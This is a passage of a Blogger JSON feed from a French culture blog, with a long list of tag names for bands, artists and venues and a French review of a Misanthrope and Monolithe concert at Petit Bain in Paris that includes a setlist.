(Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/zzz-+nombre+de+concerts?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/zzz-%20nombre%20de%20concerts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/zzz-+nombre+de+concerts\/-\/zzz-+nombre+de+concerts?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"394"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-1552954265140917033"},"published":{"$t":"2025-10-14T12:15:00.000-07:00"},"updated":{"$t":"2025-10-14T12:15:21.178-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Misanthrope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monolithe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Petit Bain (Le)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Misanthrope - Monolithe - Petit Bain - Paris - 11\/10\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EEMPEREURS DU NÉANT\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ELe Petit Bain accueille le concert anniversaire des 37 ans de Misanthrope. Continuons le combat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003ECe soir le metal extrême français est à l'honneur au petit Bain avec le concert célébration des 37 ans de carrière de Misanthrope. En première partie Misanthrope a invité les doomeux de Monolithe. Une soirée de metal francophone à ne manquer sous aucun prétexte. Suivez-nous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s2400\/DSC08318.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-stIUyRDsFXLsQ2lFN3WlkUYxeLjCj2ba9T23xPGSW1FrY3mrRT246WEXNgId-XF3XyVEWnJoCrxPgn-AUjG8c5lZln4L48R-Ms8E1UzPtCTi42HQZo5Cg8AdzGTpkhy-9hTg2SDH0bG0aEkj7aoxHdQfk3VujbpauNLRSMInCiQOxzNaiIplBBYJ1MM4\/s320\/DSC08318.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVu le nombre de t-shirts Monolithe et Misanthrope, nous sommes entre passionnés ce soir. Pour le côté underground, nous notons la présence des amis des groupes, des copains d'école, des anciens membres, de la famille, dont de nombreux enfants. Certains ont fait le chemin de loin pour célébrer l'évènement (dont des personnes venues du Gers à nos côtés au premier rang). \u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003EMonolithe \u003C\/b\u003E\u003C\/span\u003Eouvre la soirée. Monolithe est une entité doom metal qui a sorti son dixième album, Black Hole District. La formation, nommée en référence au monolithe de 2001, l'Odyssée de l'espace, revient sur terre avec une imagerie empruntée à Blade Runner. Deux pépites incontournables du cinéma de science fiction, dont des images sont projetées en fond de scène (avec un soupçon d'images d'Akira). Monolithe attaque avec\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentience Amidst the Lights\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;»\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E. Le groupe joue avec une section rythmique basse\/batterie, un clavier et trois guitares. Monolithe ce sont des guitares harmonisées d'une grande richesse et un chant guttural toujours mélodique. La noirceur radicale des premiers albums s'illumine depuis trois albums de nuances moins sombres, comme l'apparition d'un chant clair, jusqu'à trois voix. Monolithe injecte du progressif dans son doom. Monolithe, ultra concentré, fascine, emporte et fait vibrer avec son ambiance impalpable. Fr\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Eédéric Gervais, invité surprise, vient chanter sur\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EOn the Run to Nowhere. Le doomeux de la première heure apprécie en clôture le morceau Monolithe I (22 ans déjà).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_MiKGf0LURKKszrx_pLdIr538gU-G8K59F9hH0oFuXOpYeyXPB3b4i9E0WyEHG0YdtkutibN3MCaQW4Y1-b_a_IPYhQQPCBkr6Fxx8igVPnjgC1hl17isB1NlT94h2R8ydqT6jh_pGU98z1DwPzvhgs2f5DV-yelsdQ4Iu1qDAV4J2MldnnLRa5hge4Z\/s2399\/DSC08202.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_MiKGf0LURKKszrx_pLdIr538gU-G8K59F9hH0oFuXOpYeyXPB3b4i9E0WyEHG0YdtkutibN3MCaQW4Y1-b_a_IPYhQQPCBkr6Fxx8igVPnjgC1hl17isB1NlT94h2R8ydqT6jh_pGU98z1DwPzvhgs2f5DV-yelsdQ4Iu1qDAV4J2MldnnLRa5hge4Z\/w400-h266\/DSC08202.JPG\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdXVi3eYrFVCBJglyeR_UX4ONxDk12Wb31P6puomripk-QONvQR_3gUJEiiDw8Hrn-99d694QHCIcAll8VtEvq4BpNVaStDBy3282HUvZLZhCqwqVRJlV0v_NBe1lRezhIx9fK52GzPVXK7RX9L7aFOI6k3gLSxt-Kpr2FdHhZA_sObjyBnUW9u5gevbh\/s2400\/DSC08204.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTdXVi3eYrFVCBJglyeR_UX4ONxDk12Wb31P6puomripk-QONvQR_3gUJEiiDw8Hrn-99d694QHCIcAll8VtEvq4BpNVaStDBy3282HUvZLZhCqwqVRJlV0v_NBe1lRezhIx9fK52GzPVXK7RX9L7aFOI6k3gLSxt-Kpr2FdHhZA_sObjyBnUW9u5gevbh\/w400-h266\/DSC08204.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Monolithe :\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESentience Amidst the Lights\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDissonant Occurrence\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESynoecist \u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOn the Run to Nowhere (avec Frédéric Gervais)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMonolithe I\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003EMisanthrope\u003C\/span\u003E\u003C\/b\u003E, 37 ans de carrière, joue d'emblée sur la bravade. SAS de l'Argilière, Philippe Courtois, est à fond dans son rôle d'Alceste, l'homme du Misanthrope de Molière, celui qui suscite à la fois admiration et rejet. Il lance « Vous êtes venus ? » et autres « Merci d'être de plus en plus nombreux » ou « D'habitude, nous jouons dans des caves ». Underground Attitude. Misanthrope pioche un morceau dans chacun de ses albums, depuis le split CD\u0026nbsp;Hater of Mankind de 1991, en passant par le label\u0026nbsp;discographique français Holy Records (mes oreilles et ce blog \nlui doivent tant). La discographie de Misanthrope est ce soir célébrée de bien belle manière, avec son atmosphère décadente, littéraire, bohème, raffinée et affectée. L’ambition d'origine est portée par la technique de musiciens virtuoses, capables des ruptures \nrythmiques vicieuses sans jamais perdre l'auditeur.\u0026nbsp;Misanthrope joue un metal recherché et \ntechnique. Le son est enveloppant. Nous n'allons pas vous faire la description titre à titre. Voyez la setlist ci-dessous dont vous apprécierez le choix pointu. Ente deux raretés (\u003Cspan\u003ELa démiurge, jouée\u0026nbsp;\u003C\/span\u003Epour la première fois depuis 1994), le groupe nous balance quelques brûlots comme L'Écume des Chouans (« Si j’avance, suivez-moi ; si je meurs, vengez-moi ; si je recule, \ntuez-moi. ») ou autre Empereurs du Néant. Philippe présente les membres de l'entité Misanthrope à plusieurs reprises.\u0026nbsp;Les \nmusiciens sont heureux de jouer et ça s'entend.\u0026nbsp;Le public participe avec entrain et se fend même d'un pogo sur Bâtisseur de cathédrales. Comme le résume Philippe :\u0026nbsp;\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003EMerci d'être là\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E,\u0026nbsp;\u003Cspan\u003E«\u003C\/span\u003E\u0026nbsp;Rentrez chez vous maintenant, faut aller bosser\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E,\u0026nbsp;et\u0026nbsp;\u003Cspan\u003E«\u0026nbsp;\u003C\/span\u003EContinuez le combat\u0026nbsp;\u003Cspan\u003E»\u003C\/span\u003E. Deux heures de bonheur.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4XdAsPxjp_vCxETEn9eQOk2Gt8rHhe_yp26TQ7_Swktm3GewHwCagUP_rJbtSyt_Uca0JXwk3AStpF66QfveInUl8RqI3W4ONlE_ktfa3lV85KssumUNLP1URLH9AfE-QKKC-WtmnMHpHETcP2IGx2MpSWspWmpHVW-RJ4WMxK84JXl9DRH9uSZZRwwSM\/s2400\/DSC08367.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" 